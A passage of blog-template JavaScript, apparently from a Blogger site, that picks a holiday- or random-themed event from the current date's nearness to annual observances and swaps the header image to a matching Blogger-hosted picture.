var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhEesia6eRY8grBtgOAdK2xNgIuHPjtn1Wcir57mQi0UZvJVkQiYCbRae61LAUm1yxkxDUcX4lWILIPnVXrUTVcihE0MAcq4r4vRd2Jb2CyeFk6suFu0V4ufLj1J3A_8K5xF1g32sDs1p6v9S9xct65zb72Uw1t_AAuvTzsDt1I_SqjTjsdmQmz1sYh=s353');
}

if(pilihanevent == 'socialjustice'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/a/AVvXsEhrMaTRa9B-QlltSWOSzg8fmn0ckXWvRbyvrPrXNZ71D9__xEjMLb73tpXXF9YI8wsp9ll-5Jczfwc9OG39hEklDUwFzazhT-SeVZW0zRgIt_EC9Rte23_qBNNh5M6c2nCiPLg0T9JnldVOxwQjwJfWMaoi09-_Og7oU9ZDm4VD9J8HtZP0rquhIO8i=s353');
}

if(pilihanevent == 'hallow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz3gLUBkiWSHSZ43FEFbUpGFIgu6k5EOumlb7e73b6DAIwDSv1FEOqwABsfsFrxoxJb0MkCIaU5PCUkNP1JRiuN2PKvie33sS50KqX3PQREp2_k6AkXFF8cxFcpgQ_dYKWYOCzZkszr-I/s1600/knkland.png');
}

if(pilihanevent == 'grass'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP1xX044K5vPt4A0BoTnhpluyxCpbKGz7luffOhPZu1_JlqNrMt5QO9ccANnx2gj7W-hlHp84xUCiiZH6EX4k3hZ7IBLvj6loTSrXb0GGBQ5me9Bn3eXfdMkJCDCYjnXaeP36765N6aFE/s353/grass.png');
}

if(pilihanevent == 'electric'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivhGJQ18cVICjI7WzbzNi1K-7Mqf2O707dvl88Q6CBqLzA-I5Gmz-skXWaOs2BNaw8v2fNxzJlFYeSnVcniTsDSkkbjGKzfvTkidKciU8_aSWsnHmGpk45t_zYDL7eu9NqYK0CZZE5YRs/s353/electric.png');
}

if(pilihanevent == 'steel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYEh-KCHK4lpi6yipSDSyRWV0FtqKWInvU5LVHstiWrN0a0NVJMxVrpTAVoyd4hvue-BSVEZyVjdXZp-4Pu1uOuav62YGp9Rwpne9vHB7ZhBYMtbb1d59DP5A1_cP25_Afm38KXptZcTk/s1600/steel.png');
}

if(pilihanevent == 'fairy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhknqbMb_FjT0UG5dbICQO8zzbfa2NOfFTVAiqANASyFCJtaYvg9eBmISk7TwdspQfYSAsBOicIpbga6bN3D8CjzavcHpU8CqxUASi__mDep0IOMmYeVgUmmzSic-EuCpWyvMhfm36J6FU/s1600/fairy.png');
}

if(pilihanevent == 'ghost'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5f-2VRrpbfL1a6qoZRGrISfIcqSdQ0dSVJXT9PWvkf5RUdLCy-t9wOxpnq9SwEQe_Rqm39MiE7FWkjY4j0ohkcbYDAlOP-NgcKBC4VXzhsRRhP2mkzUrOnsvK46TsR748V7LNDB84rBE/s1600/ghost.png');
}

if(pilihanevent == 'rock'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZlYox6udlSNGcdGpnB-jMG-lfJIpbn6zYcbJLETwrLtYcdd5ujhDj8EFh3meamuv5C3wmguAjycm3RUPQiaklEK8TTLBEGB8vf0XU30OwnxFCO3U3QaBNtW6EY8oQLHs0RKbbyBXqKR8/s1600/rock.png');
}

if(pilihanevent == 'fire'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6sGbLHXLvRXQw0YmPzLcT9BBEjV4E0yjWvwwrc9N05FzfvKHdDDb4shREBaneyRvpDs4X73NKSjj01sw6kauVkf2l8lE_i1jlRimaKkeqsh8-bsvdu7jTfRNtPpqqgNkRY5jWV5inI3Q/s1600/fire.png');
}

if(pilihanevent == 'normal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-6As9ZEvjHrrCWzB2K7rnD34FMzdQuD4IL8OYPIQnD4QyRbK63Lt638zDqLCXwUFXD3bNNeTpzT4I2J8hYSuQFExtehGH42uhFL1hEAYsQCvisfO5f75o5wgCs0x6nnzbQrwHvXkOBBI/s1600/normal.png');
}

if(pilihanevent == 'psychic'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZPmLtkHvIZZ2gkcYPu2fTzRPX0Z9XXaTwq-Rsd9y-POcEzu3mx_xYgQlYUz0TTWWRDgaxw-A3Y8e-vQG8X6vAqD57Vm63poU_TZC5pLDuf_Zl93B6bryvN64Rc3taNiVreAf04DtFdwE/s1600/psychic.png');
}

if(pilihanevent == 'bug'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3h-QmN7_OD_iJMpI4gfl2fzcijRXIxlDaw6OBpupBKUm1UiCbXPPXX9OLBY_vNv4uqrOBM-pytFmOzpBUZPP7R5ZjrRCoMhVCrS6dBATMYOWx_2Y6bTfWzgrMgZhoGSr_jlEGRz47ih8/s1600/bug.png');
}


if(pilihanevent == 'ground'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO26AjIz6_coStOOPDjIaBVxaIB17Uzeml-UU2HwmHyXv-mT4poHcY-j_tf1bWvebf2tkyjBT4WJqE2xA3cy3-dSNiUv8T5pmDYGNLK2gmENp5t6V_sNtExuN5b5D4azjHMvj8X0LClqQ/s1600/ground.png');
}

if(pilihanevent == 'dark'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaPIfswWcFPgtRfmz_WXX41SaHxid6DJeIPc0VjRYoJYlXs0cGlMCwEmDwXFACX6hVxV2f3Io3DiSSQGJ-U86xLgv_yhUijHihhztBsv7f2Zwi-VaX8fFCquKHlGoIqQg4tX_tMQRSQg/s1600/dark.png');
}

if(pilihanevent == 'dragon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2kSsfKGXJhOVgoI1PC3v4Y727wRv6kHVUM-SWcSN6b9_xnbPb1KyQbmEeOW18ZNMFXzx5-_NhIHZS7NWlBat8Yg1x9QIfB2aO21IBkuzv-JjjGDb8Z-aRImBvmg2M0ggV4IEyfwQtE9c/s1600/dragon.png');
}

if(pilihanevent == 'fighting'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnab-i_A5Zn9njUMVKE5rtmlRZYQ1dl-ZDDj8dxXa5ME_vgUuB1CAj2E7xzriFJBWkudl0CYZQ31Dtb-aUjvCiOzat7XmRq-i2OzCBMIKJgHebxKkV5UEtCc-sNRqjkmatWdNHUTvf_M4/s1600/fighting.png');
}

